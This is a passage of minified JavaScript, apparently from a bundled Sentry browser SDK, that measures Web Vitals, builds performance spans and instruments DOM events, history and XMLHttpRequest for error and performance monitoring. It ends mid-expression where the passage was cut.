n=gO(t),r=$e.SENTRY_SDK_SOURCE||nO();ab(n,"browser",["browser"],r),(c=n._metadata)!=null&&c.sdk&&(n._metadata.sdk.settings={infer_ip:n.sendDefaultPii?"auto":"never",...n._metadata.sdk.settings}),super(n);const{sendDefaultPii:o,sendClientReports:s,enableLogs:i,_experiments:a}=this._options;$e.document&&(s||i||a!=null&&a.enableMetrics)&&$e.document.addEventListener("visibilitychange",()=>{$e.document.visibilityState==="hidden"&&(s&&this._flushOutcomes(),i&&Kv(this),a!=null&&a.enableMetrics&&Jv(this))}),o&&this.on("beforeSendSession",dR)}eventFromException(t,n){return lO(this._options.stackParser,t,n,this._options.attachStacktrace)}eventFromMessage(t,n="info",r){return dO(this._options.stackParser,t,n,r,this._options.attachStacktrace)}_prepareEvent(t,n,r,o){return t.platform=t.platform||"javascript",super._prepareEvent(t,n,r,o)}}function gO(e){var t;return{release:typeof __SENTRY_RELEASE__=="string"?__SENTRY_RELEASE__:(t=$e.SENTRY_RELEASE)==null?void 0:t.id,sendClientReports:!0,parentSpanIsAlwaysRootSpan:!0,...e}}const bi=typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__,ye=Ae,_O=(e,t)=>e>t[1]?"poor":e>t[0]?"needs-improvement":"good",Ei=(e,t,n,r)=>{let o,s;return i=>{t.value>=0&&(i||r)&&(s=t.value-(o!=null?o:0),(s||o===void 0)&&(o=t.value,t.delta=s,t.rating=_O(t.value,n),e(t)))}},yO=()=>"v5-".concat(Date.now(),"-").concat(Math.floor(Math.random()*(9e12-1))+1e12),Si=(e=!0)=>{var n,r;const t=(r=(n=ye.performance)==null?void 0:n.getEntriesByType)==null?void 0:r.call(n,"navigation")[0];if(!e||t&&t.responseStart>0&&t.responseStart<performance.now())return t},cs=()=>{var t;const e=Si();return(t=e==null?void 0:e.activationStart)!=null?t:0},wi=(e,t=-1)=>{var s,i;const n=Si();let r="navigate";return n&&((s=ye.document)!=null&&s.prerendering||cs()>0?r="prerender":(i=ye.document)!=null&&i.wasDiscarded?r="restore":n.type&&(r=n.type.replace(/_/g,"-"))),{name:e,value:t,rating:"good",delta:0,entries:[],id:yO(),navigationType:r}},vu=new WeakMap;function rf(e,t){return vu.get(e)||vu.set(e,new t),vu.get(e)}class Ga{constructor(){Ga.prototype.__init.call(this),Ga.prototype.__init2.call(this)}__init(){this._sessionValue=0}__init2(){this._sessionEntries=[]}_processEntry(t){var o;if(t.hadRecentInput)return;const n=this._sessionEntries[0],r=this._sessionEntries[this._sessionEntries.length-1];this._sessionValue&&n&&r&&t.startTime-r.startTime<1e3&&t.startTime-n.startTime<5e3?(this._sessionValue+=t.value,this._sessionEntries.push(t)):(this._sessionValue=t.value,this._sessionEntries=[t]),(o=this._onAfterProcessingUnexpectedShift)==null||o.call(this,t)}}const us=(e,t,n={})=>{try{if(PerformanceObserver.supportedEntryTypes.includes(e)){const r=new PerformanceObserver(o=>{Promise.resolve().then(()=>{t(o.getEntries())})});return r.observe({type:e,buffered:!0,...n}),r}}catch(r){}},of=e=>{let t=!1;return()=>{t||(e(),t=!0)}};let xs=-1;const vO=()=>{var e,t;return((e=ye.document)==null?void 0:e.visibilityState)==="hidden"&&!((t=ye.document)!=null&&t.prerendering)?0:1/0},za=e=>{ye.document.visibilityState==="hidden"&&xs>-1&&(xs=e.type==="visibilitychange"?e.timeStamp:0,EO())},bO=()=>{addEventListener("visibilitychange",za,!0),addEventListener("prerenderingchange",za,!0)},EO=()=>{removeEventListener("visibilitychange",za,!0),removeEventListener("prerenderingchange",za,!0)},sf=()=>{var e;if(ye.document&&xs<0){const t=cs(),n=ye.document.prerendering||(e=globalThis.performance.getEntriesByType("visibility-state").filter(r=>r.name==="hidden"&&r.startTime>t)[0])==null?void 0:e.startTime;xs=n!=null?n:vO(),bO()}return{get firstHiddenTime(){return xs}}},Hc=e=>{var t;(t=ye.document)!=null&&t.prerendering?addEventListener("prerenderingchange",()=>e(),!0):e()},SO=[1800,3e3],wO=(e,t={})=>{Hc(()=>{const n=sf(),r=wi("FCP");let o;const i=us("paint",a=>{for(const c of a)c.name==="first-contentful-paint"&&(i.disconnect(),c.startTime<n.firstHiddenTime&&(r.value=Math.max(c.startTime-cs(),0),r.entries.push(c),o(!0)))});i&&(o=Ei(e,r,SO,t.reportAllChanges))})},TO=[.1,.25],CO=(e,t={})=>{wO(of(()=>{var a,c;const n=wi("CLS",0);let r;const o=rf(t,Ga),s=u=>{for(const d of u)o._processEntry(d);o._sessionValue>n.value&&(n.value=o._sessionValue,n.entries=o._sessionEntries,r())},i=us("layout-shift",s);i&&(r=Ei(e,n,TO,t.reportAllChanges),(a=ye.document)==null||a.addEventListener("visibilitychange",()=>{var u;((u=ye.document)==null?void 0:u.visibilityState)==="hidden"&&(s(i.takeRecords()),r(!0))}),(c=ye==null?void 0:ye.setTimeout)==null||c.call(ye,r))}))};let yb=0,bu=1/0,zi=0;const PO=e=>{e.forEach(t=>{t.interactionId&&(bu=Math.min(bu,t.interactionId),zi=Math.max(zi,t.interactionId),yb=zi?(zi-bu)/7+1:0)})};let bl;const vb=()=>bl?yb:performance.interactionCount||0,kO=()=>{"interactionCount"in performance||bl||(bl=us("event",PO,{type:"event",buffered:!0,durationThreshold:0}))},Eu=10;let bb=0;const IO=()=>vb()-bb;class Ka{constructor(){Ka.prototype.__init.call(this),Ka.prototype.__init2.call(this)}__init(){this._longestInteractionList=[]}__init2(){this._longestInteractionMap=new Map}_resetInteractions(){bb=vb(),this._longestInteractionList.length=0,this._longestInteractionMap.clear()}_estimateP98LongestInteraction(){const t=Math.min(this._longestInteractionList.length-1,Math.floor(IO()/50));return this._longestInteractionList[t]}_processEntry(t){var o,s;if((o=this._onBeforeProcessingEntry)==null||o.call(this,t),!(t.interactionId||t.entryType==="first-input"))return;const n=this._longestInteractionList.at(-1);let r=this._longestInteractionMap.get(t.interactionId);if(r||this._longestInteractionList.length<Eu||t.duration>n._latency){if(r?t.duration>r._latency?(r.entries=[t],r._latency=t.duration):t.duration===r._latency&&t.startTime===r.entries[0].startTime&&r.entries.push(t):(r={id:t.interactionId,entries:[t],_latency:t.duration},this._longestInteractionMap.set(r.id,r),this._longestInteractionList.push(r)),this._longestInteractionList.sort((i,a)=>a._latency-i._latency),this._longestInteractionList.length>Eu){const i=this._longestInteractionList.splice(Eu);for(const a of i)this._longestInteractionMap.delete(a.id)}(s=this._onAfterProcessingINPCandidate)==null||s.call(this,r)}}}const af=e=>{const t=n=>{var r;(n.type==="pagehide"||((r=ye.document)==null?void 0:r.visibilityState)==="hidden")&&e(n)};ye.document&&(addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0))},Eb=e=>{var n;const t=ye.requestIdleCallback||ye.setTimeout;((n=ye.document)==null?void 0:n.visibilityState)==="hidden"?e():(e=of(e),t(e),af(e))},AO=[200,500],$O=40,RO=(e,t={})=>{globalThis.PerformanceEventTiming&&"interactionId"in PerformanceEventTiming.prototype&&Hc(()=>{var a;kO();const n=wi("INP");let r;const o=rf(t,Ka),s=c=>{Eb(()=>{for(const d of c)o._processEntry(d);const u=o._estimateP98LongestInteraction();u&&u._latency!==n.value&&(n.value=u._latency,n.entries=u.entries,r())})},i=us("event",s,{durationThreshold:(a=t.durationThreshold)!=null?a:$O});r=Ei(e,n,AO,t.reportAllChanges),i&&(i.observe({type:"first-input",buffered:!0}),af(()=>{s(i.takeRecords()),r(!0)}))})};class OO{_processEntry(t){var n;(n=this._onBeforeProcessingEntry)==null||n.call(this,t)}}const xO=[2500,4e3],LO=(e,t={})=>{Hc(()=>{const n=sf(),r=wi("LCP");let o;const s=rf(t,OO),i=c=>{t.reportAllChanges||(c=c.slice(-1));for(const u of c)s._processEntry(u),u.startTime<n.firstHiddenTime&&(r.value=Math.max(u.startTime-cs(),0),r.entries=[u],o())},a=us("largest-contentful-paint",i);if(a){o=Ei(e,r,xO,t.reportAllChanges);const c=of(()=>{i(a.takeRecords()),a.disconnect(),o(!0)});for(const u of["keydown","click","visibilitychange"])ye.document&&addEventListener(u,()=>Eb(c),{capture:!0,once:!0})}})},NO=[800,1800],El=e=>{var t,n;(t=ye.document)!=null&&t.prerendering?Hc(()=>El(e)):((n=ye.document)==null?void 0:n.readyState)!=="complete"?addEventListener("load",()=>El(e),!0):setTimeout(e)},DO=(e,t={})=>{const n=wi("TTFB"),r=Ei(e,n,NO,t.reportAllChanges);El(()=>{const o=Si();o&&(n.value=Math.max(o.responseStart-cs(),0),n.entries=[o],r(!0))})},Ls={},Ya={};let Sb,wb,Tb,Cb;function Pb(e,t=!1){return jc("cls",e,BO,Sb,t)}function kb(e,t=!1){return jc("lcp",e,HO,wb,t)}function MO(e){return jc("ttfb",e,jO,Tb)}function FO(e){return jc("inp",e,VO,Cb)}function Jo(e,t){return Ib(e,t),Ya[e]||(UO(e),Ya[e]=!0),Ab(e,t)}function Ti(e,t){const n=Ls[e];if(n!=null&&n.length)for(const r of n)try{r(t)}catch(o){bi&&te.error("Error while triggering instrumentation handler.\nType: ".concat(e,"\nName: ").concat(Zn(r),"\nError:"),o)}}function BO(){return CO(e=>{Ti("cls",{metric:e}),Sb=e},{reportAllChanges:!0})}function HO(){return LO(e=>{Ti("lcp",{metric:e}),wb=e},{reportAllChanges:!0})}function jO(){return DO(e=>{Ti("ttfb",{metric:e}),Tb=e})}function VO(){return RO(e=>{Ti("inp",{metric:e}),Cb=e})}function jc(e,t,n,r,o=!1){Ib(e,t);let s;return Ya[e]||(s=n(),Ya[e]=!0),r&&t({metric:r}),Ab(e,t,o?s:void 0)}function UO(e){const t={};e==="event"&&(t.durationThreshold=0),us(e,n=>{Ti(e,{entries:n})},t)}function Ib(e,t){Ls[e]=Ls[e]||[],Ls[e].push(t)}function Ab(e,t,n){return()=>{n&&n();const r=Ls[e];if(!r)return;const o=r.indexOf(t);o!==-1&&r.splice(o,1)}}function WO(e){return"duration"in e}function Su(e){return typeof e=="number"&&isFinite(e)}function Cr(e,t,n,{...r}){const o=ke(e).start_timestamp;return o&&o>t&&typeof e.updateStartTime=="function"&&e.updateStartTime(t),Yd(e,()=>{const s=wr({startTime:t,...r});return s&&s.end(n),s})}function cf(e){var g;const t=Me();if(!t)return;const{name:n,transaction:r,attributes:o,startTime:s}=e,{release:i,environment:a,sendDefaultPii:c}=t.getOptions(),u=t.getIntegrationByName("Replay"),d=u==null?void 0:u.getReplayId(),l=De(),f=l.getUser(),p=f!==void 0?f.email||f.id||f.ip_address:void 0;let h;try{h=l.getScopeData().contexts.profile.profile_id}catch(S){}const m={release:i,environment:a,user:p||void 0,profile_id:h||void 0,replay_id:d||void 0,transaction:r,"user_agent.original":(g=ye.navigator)==null?void 0:g.userAgent,"client.address":c?"{{auto}}":void 0,...o};return wr({name:n,attributes:m,startTime:s,experimental:{standalone:!0}})}function Ci(){return ye.addEventListener&&ye.performance}function Qe(e){return e/1e3}function qO(e){let t="unknown",n="unknown",r="";for(const o of e){if(o==="/"){[t,n]=e.split("/");break}if(!isNaN(Number(o))){t=r==="h"?"http":r,n=e.split(r)[1];break}r+=o}return r===e&&(t=r),{name:t,version:n}}function $b(e){try{return PerformanceObserver.supportedEntryTypes.includes(e)}catch(t){return!1}}function Rb(e,t){let n,r=!1;function o(a){!r&&n&&t(a,n),r=!0}af(()=>{o("pagehide")});const s=e.on("beforeStartNavigationSpan",(a,c)=>{c!=null&&c.isRedirect||(o("navigation"),s(),i())}),i=e.on("afterStartPageLoadSpan",a=>{n=a.spanContext().spanId,i()})}function ZO(e){let t=0,n;if(!$b("layout-shift"))return;const r=Pb(({metric:o})=>{const s=o.entries[o.entries.length-1];s&&(t=o.value,n=s)},!0);Rb(e,(o,s)=>{GO(t,n,s,o),r()})}function GO(e,t,n,r){var u;bi&&te.log("Sending CLS span (".concat(e,")"));const o=t?Qe((zt()||0)+t.startTime):rt(),s=De().getScopeData().transactionName,i=t?Pn((u=t.sources[0])==null?void 0:u.node):"Layout shift",a={[Je]:"auto.http.browser.cls",[Kn]:"ui.webvital.cls",[is]:0,"sentry.pageload.span_id":n,"sentry.report_event":r};t!=null&&t.sources&&t.sources.forEach((d,l)=>{a["cls.source.".concat(l+1)]=Pn(d.node)});const c=cf({name:i,transaction:s,attributes:a,startTime:o});c&&(c.addEvent("cls",{[_i]:"",[yi]:e}),c.end(o))}function zO(e){let t=0,n;if(!$b("largest-contentful-paint"))return;const r=kb(({metric:o})=>{const s=o.entries[o.entries.length-1];s&&(t=o.value,n=s)},!0);Rb(e,(o,s)=>{KO(t,n,s,o),r()})}function KO(e,t,n,r){bi&&te.log("Sending LCP span (".concat(e,")"));const o=Qe((zt()||0)+((t==null?void 0:t.startTime)||0)),s=De().getScopeData().transactionName,i=t?Pn(t.element):"Largest contentful paint",a={[Je]:"auto.http.browser.lcp",[Kn]:"ui.webvital.lcp",[is]:0,"sentry.pageload.span_id":n,"sentry.report_event":r};t&&(t.element&&(a["lcp.element"]=Pn(t.element)),t.id&&(a["lcp.id"]=t.id),t.url&&(a["lcp.url"]=t.url.trim().slice(0,200)),t.loadTime!=null&&(a["lcp.loadTime"]=t.loadTime),t.renderTime!=null&&(a["lcp.renderTime"]=t.renderTime),t.size!=null&&(a["lcp.size"]=t.size));const c=cf({name:i,transaction:s,attributes:a,startTime:o});c&&(c.addEvent("lcp",{[_i]:"millisecond",[yi]:e}),c.end(o))}function Jt(e){return e&&((zt()||performance.timeOrigin)+e)/1e3}function Ob(e){var n;const t={};if(e.nextHopProtocol!=null){const{name:r,version:o}=qO(e.nextHopProtocol);t["network.protocol.version"]=o,t["network.protocol.name"]=r}return zt()||(n=Ci())!=null&&n.timeOrigin?YO({...t,"http.request.redirect_start":Jt(e.redirectStart),"http.request.redirect_end":Jt(e.redirectEnd),"http.request.worker_start":Jt(e.workerStart),"http.request.fetch_start":Jt(e.fetchStart),"http.request.domain_lookup_start":Jt(e.domainLookupStart),"http.request.domain_lookup_end":Jt(e.domainLookupEnd),"http.request.connect_start":Jt(e.connectStart),"http.request.secure_connection_start":Jt(e.secureConnectionStart),"http.request.connection_end":Jt(e.connectEnd),"http.request.request_start":Jt(e.requestStart),"http.request.response_start":Jt(e.responseStart),"http.request.response_end":Jt(e.responseEnd),"http.request.time_to_first_byte":e.responseStart!=null?e.responseStart/1e3:void 0}):t}function YO(e){return Object.fromEntries(Object.entries(e).filter(([,t])=>t!=null))}const JO=2147483647;let rm=0,sn={},$t,Co;function XO({recordClsStandaloneSpans:e,recordLcpStandaloneSpans:t,client:n}){const r=Ci();if(r&&zt()){r.mark&&ye.performance.mark("sentry-tracing-init");const o=t?zO(n):rx(),s=ox(),i=e?ZO(n):nx();return()=>{o==null||o(),s(),i==null||i()}}return()=>{}}function QO(){Jo("longtask",({entries:e})=>{const t=It();if(!t)return;const{op:n,start_timestamp:r}=ke(t);for(const o of e){const s=Qe(zt()+o.startTime),i=Qe(o.duration);n==="navigation"&&r&&s<r||Cr(t,s,s+i,{name:"Main UI thread blocked",op:"ui.long-task",attributes:{[Je]:"auto.ui.browser.metrics"}})}})}function ex(){new PerformanceObserver(t=>{const n=It();if(n)for(const r of t.getEntries()){if(!r.scripts[0])continue;const o=Qe(zt()+r.startTime),{start_timestamp:s,op:i}=ke(n);if(i==="navigation"&&s&&o<s)continue;const a=Qe(r.duration),c={[Je]:"auto.ui.browser.metrics"},u=r.scripts[0],{invoker:d,invokerType:l,sourceURL:f,sourceFunctionName:p,sourceCharPosition:h}=u;c["browser.script.invoker"]=d,c["browser.script.invoker_type"]=l,f&&(c["code.filepath"]=f),p&&(c["code.function"]=p),h!==-1&&(c["browser.script.source_char_position"]=h),Cr(n,o,o+a,{name:"Main UI thread blocked",op:"ui.long-animation-frame",attributes:c})}}).observe({type:"long-animation-frame",buffered:!0})}function tx(){Jo("event",({entries:e})=>{const t=It();if(t){for(const n of e)if(n.name==="click"){const r=Qe(zt()+n.startTime),o=Qe(n.duration),s={name:Pn(n.target),op:"ui.interaction.".concat(n.name),startTime:r,attributes:{[Je]:"auto.ui.browser.metrics"}},i=gv(n.target);i&&(s.attributes["ui.component_name"]=i),Cr(t,r,r+o,s)}}})}function nx(){return Pb(({metric:e})=>{const t=e.entries[e.entries.length-1];t&&(sn.cls={value:e.value,unit:""},Co=t)},!0)}function rx(){return kb(({metric:e})=>{const t=e.entries[e.entries.length-1];t&&(sn.lcp={value:e.value,unit:"millisecond"},$t=t)},!0)}function ox(){return MO(({metric:e})=>{e.entries[e.entries.length-1]&&(sn.ttfb={value:e.value,unit:"millisecond"})})}function sx(e,t){const n=Ci(),r=zt();if(!(n!=null&&n.getEntries)||!r)return;const o=Qe(r),s=n.getEntries(),{op:i,start_timestamp:a}=ke(e);s.slice(rm).forEach(c=>{const u=Qe(c.startTime),d=Qe(Math.max(0,c.duration));if(!(i==="navigation"&&a&&o+u<a))switch(c.entryType){case"navigation":{ux(e,c,o);break}case"mark":case"paint":case"measure":{ax(e,c,u,d,o,t.ignorePerformanceApiSpans);const l=sf(),f=c.startTime<l.firstHiddenTime;c.name==="first-paint"&&f&&(sn.fp={value:c.startTime,unit:"millisecond"}),c.name==="first-contentful-paint"&&f&&(sn.fcp={value:c.startTime,unit:"millisecond"});break}case"resource":{fx(e,c,c.name,u,d,o,t.ignoreResourceSpans);break}}}),rm=Math.max(s.length-1,0),px(e),i==="pageload"&&(gx(sn),t.recordClsOnPageloadSpan||delete sn.cls,t.recordLcpOnPageloadSpan||delete sn.lcp,Object.entries(sn).forEach(([c,u])=>{KA(c,u.value,u.unit)}),e.setAttribute("performance.timeOrigin",o),e.setAttribute("performance.activationStart",cs()),hx(e,t)),$t=void 0,Co=void 0,sn={}}function ix(e){if((e==null?void 0:e.entryType)==="measure")try{return e.detail.devtools.track==="Components ⚛"}catch(t){return}}function ax(e,t,n,r,o,s){if(ix(t)||["mark","measure"].includes(t.entryType)&&gr(t.name,s))return;const i=Si(!1),a=Qe(i?i.requestStart:0),c=o+Math.max(n,a),u=o+n,d=u+r,l={[Je]:"auto.resource.browser.metrics"};c!==u&&(l["sentry.browser.measure_happened_before_request"]=!0,l["sentry.browser.measure_start_time"]=c),cx(l,t),c<=d&&Cr(e,c,d,{name:t.name,op:t.entryType,attributes:l})}function cx(e,t){try{const n=t.detail;if(!n)return;if(typeof n=="object"){for(const[r,o]of Object.entries(n))if(o&&Zo(o))e["sentry.browser.measure.detail.".concat(r)]=o;else if(o!==void 0)try{e["sentry.browser.measure.detail.".concat(r)]=JSON.stringify(o)}catch(s){}return}if(Zo(n)){e["sentry.browser.measure.detail"]=n;return}try{e["sentry.browser.measure.detail"]=JSON.stringify(n)}catch(r){}}catch(n){}}function ux(e,t,n){["unloadEvent","redirect","domContentLoadedEvent","loadEvent","connect"].forEach(r=>{Ki(e,t,r,n)}),Ki(e,t,"secureConnection",n,"TLS/SSL"),Ki(e,t,"fetch",n,"cache"),Ki(e,t,"domainLookup",n,"DNS"),dx(e,t,n)}function Ki(e,t,n,r,o=n){const s=lx(n),i=t[s],a=t["".concat(n,"Start")];!a||!i||Cr(e,r+Qe(a),r+Qe(i),{op:"browser.".concat(o),name:t.name,attributes:{[Je]:"auto.ui.browser.metrics",...n==="redirect"&&t.redirectCount!=null?{"http.redirect_count":t.redirectCount}:{}}})}function lx(e){return e==="secureConnection"?"connectEnd":e==="fetch"?"domainLookupStart":"".concat(e,"End")}function dx(e,t,n){const r=n+Qe(t.requestStart),o=n+Qe(t.responseEnd),s=n+Qe(t.responseStart);t.responseEnd&&(Cr(e,r,o,{op:"browser.request",name:t.name,attributes:{[Je]:"auto.ui.browser.metrics"}}),Cr(e,s,o,{op:"browser.response",name:t.name,attributes:{[Je]:"auto.ui.browser.metrics"}}))}function fx(e,t,n,r,o,s,i){if(t.initiatorType==="xmlhttprequest"||t.initiatorType==="fetch")return;const a=t.initiatorType?"resource.".concat(t.initiatorType):"resource.other";if(i!=null&&i.includes(a))return;const c={[Je]:"auto.resource.browser.metrics"},u=eo(n);u.protocol&&(c["url.scheme"]=u.protocol.split(":").pop()),u.host&&(c["server.address"]=u.host),c["url.same_origin"]=n.includes(ye.location.origin),mx(t,c,[["responseStatus","http.response.status_code"],["transferSize","http.response_transfer_size"],["encodedBodySize","http.response_content_length"],["decodedBodySize","http.decoded_response_content_length"],["renderBlockingStatus","resource.render_blocking_status"],["deliveryType","http.response_delivery_type"]]);const d={...c,...Ob(t)},l=s+r,f=l+o;Cr(e,l,f,{name:n.replace(ye.location.origin,""),op:a,attributes:d})}function px(e){const t=ye.navigator;if(!t)return;const n=t.connection;n&&(n.effectiveType&&e.setAttribute("effectiveConnectionType",n.effectiveType),n.type&&e.setAttribute("connectionType",n.type),Su(n.rtt)&&(sn["connection.rtt"]={value:n.rtt,unit:"millisecond"})),Su(t.deviceMemory)&&e.setAttribute("deviceMemory","".concat(t.deviceMemory," GB")),Su(t.hardwareConcurrency)&&e.setAttribute("hardwareConcurrency",String(t.hardwareConcurrency))}function hx(e,t){$t&&t.recordLcpOnPageloadSpan&&($t.element&&e.setAttribute("lcp.element",Pn($t.element)),$t.id&&e.setAttribute("lcp.id",$t.id),$t.url&&e.setAttribute("lcp.url",$t.url.trim().slice(0,200)),$t.loadTime!=null&&e.setAttribute("lcp.loadTime",$t.loadTime),$t.renderTime!=null&&e.setAttribute("lcp.renderTime",$t.renderTime),e.setAttribute("lcp.size",$t.size)),Co!=null&&Co.sources&&t.recordClsOnPageloadSpan&&Co.sources.forEach((n,r)=>e.setAttribute("cls.source.".concat(r+1),Pn(n.node)))}function mx(e,t,n){n.forEach(([r,o])=>{const s=e[r];s!=null&&(typeof s=="number"&&s<JO||typeof s=="string")&&(t[o]=s)})}function gx(e){const t=Si(!1);if(!t)return;const{responseStart:n,requestStart:r}=t;r<=n&&(e["ttfb.requestTime"]={value:n-r,unit:"millisecond"})}function _x(){return Ci()&&zt()?Jo("element",yx):()=>{}}const yx=({entries:e})=>{const t=It(),n=t?Et(t):void 0,r=n?ke(n).description:De().getScopeData().transactionName;e.forEach(o=>{var p,h;const s=o;if(!s.identifier)return;const i=s.name,a=s.renderTime,c=s.loadTime,[u,d]=c?[Qe(c),"load-time"]:a?[Qe(a),"render-time"]:[rt(),"entry-emission"],l=i==="image-paint"?Qe(Math.max(0,(a!=null?a:0)-(c!=null?c:0))):0,f={[Je]:"auto.ui.browser.elementtiming",[Kn]:"ui.elementtiming",[Zt]:"component","sentry.span_start_time_source":d,"sentry.transaction_name":r,"element.id":s.id,"element.type":((h=(p=s.element)==null?void 0:p.tagName)==null?void 0:h.toLowerCase())||"unknown","element.size":s.naturalWidth&&s.naturalHeight?"".concat(s.naturalWidth,"x").concat(s.naturalHeight):void 0,"element.render_time":a,"element.load_time":c,"element.url":s.url||void 0,"element.identifier":s.identifier,"element.paint_type":i};t$({name:"element[".concat(s.identifier,"]"),attributes:f,startTime:u,onlyIfParent:!0},m=>{m.end(u+l)})})},vx=1e3;let om,Sl,wl;function bx(e){const t="dom";$r(t,e),Rr(t,Ex)}function Ex(){if(!ye.document)return;const e=tn.bind(null,"dom"),t=sm(e,!0);ye.document.addEventListener("click",t,!1),ye.document.addEventListener("keypress",t,!1),["EventTarget","Node"].forEach(n=>{var s,i;const o=(s=ye[n])==null?void 0:s.prototype;(i=o==null?void 0:o.hasOwnProperty)!=null&&i.call(o,"addEventListener")&&(qt(o,"addEventListener",function(a){return function(c,u,d){if(c==="click"||c=="keypress")try{const l=this.__sentry_instrumentation_handlers__=this.__sentry_instrumentation_handlers__||{},f=l[c]=l[c]||{refCount:0};if(!f.handler){const p=sm(e);f.handler=p,a.call(this,c,p,d)}f.refCount++}catch(l){}return a.call(this,c,u,d)}}),qt(o,"removeEventListener",function(a){return function(c,u,d){if(c==="click"||c=="keypress")try{const l=this.__sentry_instrumentation_handlers__||{},f=l[c];f&&(f.refCount--,f.refCount<=0&&(a.call(this,c,f.handler,d),f.handler=void 0,delete l[c]),Object.keys(l).length===0&&delete this.__sentry_instrumentation_handlers__)}catch(l){}return a.call(this,c,u,d)}}))})}function Sx(e){if(e.type!==Sl)return!1;try{if(!e.target||e.target._sentryId!==wl)return!1}catch(t){}return!0}function wx(e,t){return e!=="keypress"?!1:t!=null&&t.tagName?!(t.tagName==="INPUT"||t.tagName==="TEXTAREA"||t.isContentEditable):!0}function sm(e,t=!1){return n=>{if(!n||n._sentryCaptured)return;const r=Tx(n);if(wx(n.type,r))return;Gt(n,"_sentryCaptured",!0),r&&!r._sentryId&&Gt(r,"_sentryId",nn());const o=n.type==="keypress"?"input":n.type;Sx(n)||(e({event:n,name:o,global:t}),Sl=n.type,wl=r?r._sentryId:void 0),clearTimeout(om),om=ye.setTimeout(()=>{wl=void 0,Sl=void 0},vx)}}function Tx(e){try{return e.target}catch(t){return null}}let Yi;function uf(e){const t="history";$r(t,e),Rr(t,Cx)}function Cx(){if(ye.addEventListener("popstate",()=>{const t=ye.location.href,n=Yi;if(Yi=t,n===t)return;tn("history",{from:n,to:t})}),!zR())return;function e(t){return function(...n){const r=n.length>2?n[2]:void 0;if(r){const o=Yi,s=Px(String(r));if(Yi=s,o===s)return t.apply(this,n);tn("history",{from:o,to:s})}return t.apply(this,n)}}qt(ye.history,"pushState",e),qt(ye.history,"replaceState",e)}function Px(e){try{return new URL(e,ye.location.origin).toString()}catch(t){return e}}const ma={};function kx(e){const t=ma[e];if(t)return t;let n=ye[e];if(gl(n))return ma[e]=n.bind(ye);const r=ye.document;if(r&&typeof r.createElement=="function")try{const o=r.createElement("iframe");o.hidden=!0,r.head.appendChild(o);const s=o.contentWindow;s!=null&&s[e]&&(n=s[e]),r.head.removeChild(o)}catch(o){bi&&te.warn("Could not create sandbox iframe for ".concat(e," check, bailing to window.").concat(e,": "),o)}return n&&(ma[e]=n.bind(ye))}function Ix(e){ma[e]=void 0}const Po="__sentry_xhr_v3__";function xb(e){const t="xhr";$r(t,e),Rr(t,Ax)}function Ax(){if(!ye.XMLHttpRequest)return;const e=XMLHttpRequest.prototype;e.open=new Proxy(e.open,{apply(t,n,r){const o=new Error,s=rt()*1e3,i=Bn(r[0])?r[0].toUpperCase():void 0,a=$x(r[1]);if(!i||!a)return t.apply(n,r);n[Po]={method:i,url:a,request_headers:{}},i==="POST"&&a.match(/sentry_key/)&&(n.__sentry_own_request__=!0);const c=()=>{const u=n[Po];if(u&&n.readyState===4){try{u.status_code=n.status}catch(l){}const d={endTimestamp:rt()*1e3,startTimestamp:s,xhr:n,virtualError:o};tn("xhr",d)}};return"onreadystatechange"in n&&typeof n.onreadystatechange=="function"?n.onreadystatechange=new Proxy(n.onreadystatechange,{apply(u,d,l){return c(),u.apply(d,l)}}):n.addEventListener("readystatechange",c),n.setRequestHeader=new Proxy(n.setRequestHeader,{apply(u,d,l){const[f,p]=l,h=d[Po];return h&&Bn(f)&&Bn(p)&&(h.request_headers[f.toLowerCase()]=p),u.apply(d,l)}}),t.apply(n,r)}}),e.send=new Proxy(e.send,{apply(t,n,r){const o=n[Po];if(!o)return t.apply(n,r);r[0]!==void 0&&(o.body=r[0]);const s={startTimestamp:rt()*1e3,xhr:n};return tn("xhr",s),t.apply(n,r)}})}function $x(e){if(Bn(e))return e;try{return e.toString()}catch(t){}}function Rx(e){let t;try{t=e.getAllResponseHeaders()}catch(n){return bi&&te.error(n,"Failed to get xhr response headers",e),{}}return t?t.split("\r\n").reduce((n,r)=>{const[o,s]=r.split(": ");return s&&(n[o.toLowerCase()]=s),n},{}):{}}const wu=[],ga=new Map,Ox=60;function xx(){if(Ci()&&zt()){const t=Lx();return()=>{t()}}return()=>{}}const im={click:"click",pointerdown:"click",pointerup:"click",mousedown:"click",mouseup:"click",touchstart:"click",touchend:"click",mouseover:"hover",mouseout:"hover",mouseenter:"hover",mouseleave:"hover",pointerover:"hover",pointerout:"hover",pointerenter:"hover",pointerleave:"hover",dragstart:"drag",dragend:"drag",drag:"drag",dragenter:"drag",dragleave:"drag",dragover:"drag",drop:"drag",keydown:"press",keyup:"press",keypress:"press",input:"press"};function Lx(){return FO(Nx)}const Nx=({metric:e})=>{if(e.value==null)return;const t=Qe(e.value);if(t>Ox)return;const n=e.entries.find(h=>h.duration===e.value&&im[h.name]);if(!n)return;const{interactionId:r}=n,o=im[n.name],s=Qe(zt()+n.startTime),i=It(),a=i?Et(i):void 0,u=(r!=null?ga.get(r):void 0)||a,d=u?ke(u).description:De().getScopeData().transactionName,l=Pn(n.target),f={[Je]:"auto.http.browser.inp",[Kn]:"ui.interaction.".concat(o),[is]:n.duration},p=cf({name:l,transaction:d,attributes:f,startTime:s});p&&(p.addEvent("inp",{[_i]:"millisecond",[yi]:e.value}),p.end(s+t))};function Dx(){const e=({entries:t})=>{const n=It(),r=n&&Et(n);t.forEach(o=>{if(!WO(o)||!r)return;const s=o.interactionId;if(s!=null&&!ga.has(s)){if(wu.length>10){const i=wu.shift();ga.delete(i)}wu.push(s),ga.set(s,r)}})};Jo("event",e),Jo("first-input",e)}function Mx(e,t=kx("fetch")){let n=0,r=0;async function o(s){const i=s.body.length;n+=i,r++;const a={body:s.body,method:"POST",referrerPolicy:"strict-origin",headers:e.headers,keepalive:n<=6e4&&r<15,...e.fetchOptions};try{const c=await t(e.url,a);return{statusCode:c.status,headers:{"x-sentry-rate-limits":c.headers.get("X-Sentry-Rate-Limits"),"retry-after":c.headers.get("Retry-After")}}}catch(c){throw Ix("fetch"),c}finally{n-=i,r--}}return aR(e,o)}const Fx=30,Bx=50;function Tl(e,t,n,r){const o={filename:e,function:t==="<anonymous>"?co:t,in_app:!0};return n!==void 0&&(o.lineno=n),r!==void 0&&(o.colno=r),o}const Hx=/^\s*at (\S+?)(?::(\d+))(?::(\d+))\s*$/i,jx=/^\s*at (?:(.+?\)(?: 